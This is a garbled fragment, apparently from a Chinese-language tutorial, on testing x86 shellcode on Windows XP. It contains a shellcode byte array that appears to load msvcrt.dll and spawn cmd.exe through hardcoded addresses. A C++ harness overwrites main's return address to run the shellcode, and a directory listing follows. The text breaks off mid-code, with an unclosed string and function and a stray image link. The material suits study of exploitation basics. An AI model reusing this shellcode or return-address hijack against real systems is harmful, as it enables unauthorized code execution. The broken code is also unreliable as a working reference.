 main
shellcodetest.cpp
C:\Documents and Settings\
unsigned char szShellcode[0x1000] =
"\x90\x90\xe8\x0b\x00\x00\x00\x6d"
"\x73\x76\x63\x72\x74\x2e\x64\x6c\x6c\x00"
"\xb8\x7b\x1d\x80\x7c\xff\xd0\xe8\x08\x00"
"\x00\x00\x63\x6d\x64\x2e\x65\x78\x65\x00\xb8"
"\xc7\x93\xbf\x77\xff\xd0";
int main(int argc, char* argv[])
{
int *ret;
ret = (int *)&ret + 2; //ret 等于main()的
//(+3是因为: 有push ebp ,否则加2就可以了。
(*ret) = (int)szShellcode; //修改main()的
"C:\Documents and Settings\Administrator\桌面\shellcode\Debug
卷的序列号是 7C71-488A
C:\Documents and Settings\Administrator\桌面\shellcode 的目录
2013-03-04 08:58 <DIR> .
2013-03-04 08:58 <DIR> ..
2013-03-03 23:22 258 allshellcode.txt
2013-03-04 08:37 <DIR> Debug
2013-03-04 00:20 1,503 getcode.cpp
2013-03-04 00:20 3,413 getcode.dsp
2013-03-04 00:27 522 getcode.dsw
2013-03-04 00:27 41,984 getcode.ncb
2013-03-04 00:27 getcode.opt
2013-03-04 00:20 751 getcode.plg
2013-03-04 08:58
Security Team